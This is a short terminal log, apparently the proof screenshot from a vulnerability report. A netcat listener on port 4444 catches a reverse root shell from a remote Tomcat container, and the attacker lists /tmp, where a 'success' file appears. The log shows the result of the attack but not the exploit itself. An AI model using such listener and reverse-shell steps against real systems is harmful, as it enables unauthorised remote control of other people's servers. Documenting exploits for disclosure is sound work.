 [root@iZ2ze7tiyiyc2jn4nh67z2Z ~]# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 123.56.181.14.
Ncat: Connection from 123.56.181.14:52188.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fed666badb17:/# ls /tmp
ls /tmp
hsperfdata_root
success
tomcat-docbase.8286867567439825938.8090
tomcat.5974934931873345077.8090
root@fed666badb17:/#